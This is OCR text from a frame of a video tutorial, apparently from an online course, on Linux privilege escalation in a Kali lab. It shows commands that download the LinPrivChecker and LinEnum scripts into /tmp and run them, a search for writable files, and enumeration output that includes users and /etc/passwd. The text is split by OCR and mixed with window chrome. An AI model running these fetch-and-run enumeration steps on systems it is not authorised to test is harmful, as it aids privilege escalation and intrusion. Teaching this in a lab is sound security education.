 GitHub --> Reider LinPrivChecker
cd /tmp
wget https://raw.githubusercontent.com/reider-
roque/linpostexp/master/linprivchecker.py
chmod +x linprivchecker.py
./linprivchecker.py >pe.txt
cat pe.txt | more
Linux Enumaration Scripts
GitHub --> rebootuser LinEnum
cd /tmp
wget
https://raw.githubusercontent.com/rebootuser/Li
nEnum/master/LinEnum.sh
chmod +x LinEnum.sh
./LinEnum.sh >pe2.txt
cat pe2.txt | more
Manuall
find / -writable -type f   2>/dev/null
Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali
Linux PE - file permissions
Mozilla Firefox
root@kali: /home/k...
05:56 AM
root@kali: /home/kali
File Actions Edit View Help
uid=116(kernoops) gid=65534(nogroup) groups=65534(nogroup)
uid=117(pulse) gid=124(pulse) groups=124(pulse),29(audio)
uid=118(rtkit) gid=126(rtkit) groups=126(rtkit)
uid=119(saned) gid=127(saned) groups=127(saned),122(scanner)
uid=120(usbmux) gid=46(plugdev) groups=46(plugdev)
uid=1000(marlinspike) gid=1000(marlinspike) groups=1000(marlinspike),4(adm),2
4(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
uid=121(mysql) gid=129(mysql) groups=129(mysql)
uid=122(sshd) gid=65534(nogroup) groups=65534(nogroup)
[-] It looks like we have some admin users:
uid=104(syslog) gid=108(syslog) groups=108(syslog),4(adm)
uid=1000(marlinspike) gid=1000(marlinspike) groups=1000(marlinspike),4(adm),2
4(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
[-] Contents of /etc/passwd:
root:x:0:0:root:/root:/bin/bash
--More--
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.